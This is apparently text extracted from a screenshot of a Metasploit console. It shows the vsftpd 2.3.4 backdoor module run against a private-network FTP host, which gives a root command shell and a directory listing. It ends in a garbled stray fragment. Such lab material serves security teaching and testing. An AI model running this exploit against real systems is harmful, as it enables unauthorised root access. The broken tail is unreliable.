 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.25:37115 → 192.168.1.149:6200) at 2025-05-13 15:53:42 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ShellToPro... Socket PHC_code